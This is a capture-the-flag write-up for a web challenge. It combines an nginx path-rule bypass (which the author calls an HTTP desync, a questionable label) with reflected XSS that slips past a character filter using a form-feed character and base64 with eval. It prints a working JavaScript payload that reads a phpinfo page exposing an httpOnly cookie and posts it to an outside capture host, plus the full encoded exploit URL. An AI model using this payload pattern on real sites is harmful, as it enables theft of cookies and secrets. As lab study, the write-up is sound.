Challenge Description
name: hellocategory: web exploitationpoints: 136ctf-date: Aug 17th, 2024Just to warm you up for the next Fight :“D
Note: the admin bot is not on the same machine as the challenge itself and the .chal.idek.team:1337 URL should be used for the admin bot URL
Challenge Analysis
We’re given two links and a source code for the admin bot.
- challenge link: http://idek-hello.chal.idek.team:1337
- admin bot link: https://admin-bot.idek.team/idek-hello
Since the admin bot is not on the same machine as the challenge, we should expect that the flag will be retrieved using a technique like XSS, CSRF…etc
Let’s check out the challenge website:

Empty huh? Let’s take a look now at the admin bot page:


Apparently, we have a form that has a url section, we can submit a URL, and the admin bot will visit this URL for us. For example:
url: http://idek-hello.chal.idek.team:1337Result:
Since the ‘admin’ will visit our page, maybe the page that the admin was at contains information that we want, a FLAG cookie for example, but in order to verify my claim, we have to check the source code of the application. Luckily for us, the source code is available, and has the following structure:
.├── bot.js├── docker-compose.yml└── hello ├── Dockerfile ├── init.sh ├── nginx.conf └── src ├── index.php └── info.phpAlright, those are lots of files, let’s take a look at them in a way that will enable us to understand the logic of the application.
1. Setting up services using Dockerfile & docker-compose.yml
Here’s a summary of the Docker setup:
-
docker-compose.yml:- Defines a
helloservice. - Builds the Docker image using the
hellodirectory. - Maps host port
1337to container port80.
- Defines a
-
Dockerfile:- Uses the latest Nginx image.
- Installs PHP-FPM and
nano. - Copies Nginx configuration, website files, and an initialization script into the container.
- Sets the initialization script (
init.sh) as the command to run, which starts PHP-FPM and Nginx.
The setup runs a web server with Nginx and PHP-FPM, accessible on port 1337 of the host machine,
which maps to the challenge webpage.
“PHP-FPM is an alternative PHP FastCGI implementation that was introduced to overcome the limitations of the traditional PHP-CGI (Common Gateway Interface). It works as a process manager, managing PHP processes and handling PHP requests separately from the web server”
“Nginx is a web server that can also be used as a reverse proxy, load balancer, mail proxy…etc”
In a nutshell, nginx receives our request (from the browser..etc), processes the URL according to its configuration, if the path matches a php file, it passes the request to PHP-FPM for processing, receives a response and forwards the response back to us, effectively acting as a reverse proxy.
2. How the application works
a. the challenge webpage
Let’s take a look at the the two php files under the src directory:
index.php
<?php
function Enhanced_Trim($inp) { $trimmed = array("\r", "\n", "\t", "/", " "); return str_replace($trimmed, "", $inp);}
if(isset($_GET['name'])) { $name = substr($_GET['name'], 0, 23); echo "Hello, " . Enhanced_Trim($_GET['name']);}
?>Explanation: This PHP script greets the user based on the name parameter in the query string. It removes certain characters from the name using the Enhanced_Trim function and limits the length of $name to 23 characters.
info.php
<?phpphpinfo();?>Explanation: This PHP script displays detailed information about the PHP configuration and environment on the server. It’s typically used for debugging and viewing PHP settings.
Interesting, we can see that the name query parameter is reflected in the index.php
page, which means we have XSS, albeit tweaked to fit the constraints imposed on us,
but what is the purpose of info.php? Let’s find out.
“phpinfo — Outputs information about PHP’s configuration”
b. the bot webpage
/* script revamped from corctf
this does not match the remote setup exactly, which uses the redpwn admin bot this is just to facilitate local testing
npm i puppeteer*/let puppeteer;const { parseArgs } = require("util");
const options = { CHALLENGE_ORIGIN: { type: "string", short: "c", default: "http://localhost:1337" }};
let { values: { CHALLENGE_ORIGIN }, positionals: [ TARGET_URL ]} = parseArgs({ args: process.argv.slice(2), options, strict: false });
if (!TARGET_URL) { console.error(`\Usage: node bot.js [-c CHALLENGE_ORIGIN] TARGET_URL
Arguments: TARGET_URL: the url that the admin bot will visit
Options: CHALLENGE_ORIGIN: the origin where the challenge instance is hosted (default is http://localhost:1337)`); process.exit(1);}
// visiting logic
puppeteer = require("puppeteer");const sleep = d => new Promise(r => setTimeout(r, d));
const visit = async () => { let browser; try { browser = await puppeteer.launch({ headless: true, pipe: true, args: [ "--no-sandbox", "--disable-setuid-sandbox", "--js-flags=--noexpose_wasm,--jitless", ], dumpio: true });
const ctx = await browser.createBrowserContext();
const page = await ctx.newPage(); await page.goto(CHALLENGE_ORIGIN, { timeout: 3000 }); await page.setCookie({ name: 'FLAG', value: 'idek{PLACEHOLDER}', httpOnly: true }); await page.goto(TARGET_URL, { timeout: 3000, waitUntil: 'domcontentloaded' }); await sleep(5000);
await browser.close(); browser = null; } catch (err) { console.log(err); } finally { if (browser) await browser.close(); }};
visit();The script uses Puppeteer to:
- Launch a headless browser.
- Visit a specified
CHALLENGE_ORIGINURL. - Set an HTTP-only cookie named
FLAG. - Navigate to a
TARGET_URL. - Wait for 5 seconds.
- Close the browser.
It should be noted that during the CTF, CHALLENGE_ORIGIN was set to the challenge URL. With that out of the way, it becomes very clear, that the FLAG is set as an httpOnly cookie (can’t be accessed via document.Cookie), then the bot navigates to a TARGET_URL of our choice and closes the browser.
Our goal here is to retrieve the FLAG, but how?
Exploit
Remember the info.php page we seemed to not know what it was for? Well, it turns out
that phpinfo() shows all cookies, even the httponly ones, so if we can visit the /info.php
page as the admin bot and retrieve its content to our local server, we will get the flag.
Not so fast though… Access to /info.php is denied by the following rule in the nginx
configuration:
location = /info.php { allow 127.0.0.1; deny all;}
Nginx denies access to an exact location /info.php. If we navigate to something
like /info.php/whatever.php, PHP-FPM processes the first php file and ignores subsequent files.
This is called an HTTP Desync attack, which arises from the subtle discrepancies in
which two technologies handle HTTP requests. Let’s try it out:

There we go! We bypassed the nginx rule, all there is left is creating an XSS payload
which adheres to the constraints, visits the /info.php page and send its content to us
the attacker.
Exploit - continued
Before we craft the XSS payload, let’s first write the JS code which will be injected. It should look like this:
fetch('http://idek-hello.chal.idek.team:1337/info.php/whatever.php') .then(response => response.text()) .then(data => { return fetch('https://qtcbb221a681bbd53187f7c03c5c.free.beeceptor.com/save', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ content: data }) }); })The script is simple enough, we first fetch the info page, with its response captured, we send it to our hosted server (I used beeceptor to tunnel my localhost) and retrieve the flag.
The server in case you are wondering looks something like this (written in flask):
from flask import Flask, request, jsonify
app = Flask(__name__)
@app.route('/save', methods=['POST'])def save(): data = request.json content = data.get('content', '')
# Save the content to a file with open('out.html', 'w') as f: f.write(content)
return jsonify({'status': 'success', 'message': 'Content saved!'})
if __name__ == '__main__': app.run(port=5000, debug=True)Alright, the last step now, how can we create the XSS payload. Let’s review the constraints:
- No
\n - No
\r - No
\t - No
/ - No
Well that seems hard eh? we can bypass the forward slash contraint using a simple
<svg onload="eval(atob('<our-base-64-javascript-code>'))">But how about the space?
Reverting back to Wikipedia, my source of information (kudos if you get the joke),
we see there exists a Form feed character (ASCII 12) - (0xC in HEX), that is considered whitespace by the C character classification function isspace().
Cool, let’s modify the payload to look like this:
<svg%0Conload="eval(atob('<our-base-64-javascript-code>'))">Lastly, to deliver the exploit, we just have to send the payload as a query parameter for name,
just like this:
http://idek-hello.chal.idek.team:1337/?name=<svg%0Conload="eval(atob('ZmV0Y2goJ2h0dHA6Ly9pZGVrLWhlbGxvLmNoYWwuaWRlay50ZWFtOjEzMzcvaW5mby5waHAvaW5kZXgucGhwJykudGhlbihyPT5yLnRleHQoKSkudGhlbihkPT5mZXRjaCgnaHR0cHM6Ly9xdDFlYTY4M2EzNjhkYzY1ZDc2YTExM2Y3NGZiLmZyZWUuYmVlY2VwdG9yLmNvbS9zYXZlJywge21ldGhvZDonUE9TVCcsaGVhZGVyczp7J0NvbnRlbnQtVHlwZSc6J2FwcGxpY2F0aW9uL2pzb24nfSxib2R5OkpTT04uc3RyaW5naWZ5KHtjb250ZW50OmR9KX0pKQ=='))">Click on submit…

There we go~
Flag is: idek{Ghazy_N3gm_Elbalad}
Things learned in this challenge:
- Always use regular expressions to match pathnames.
- Form feed character can be used as a whitespace inside html tags.
- Some scripting skills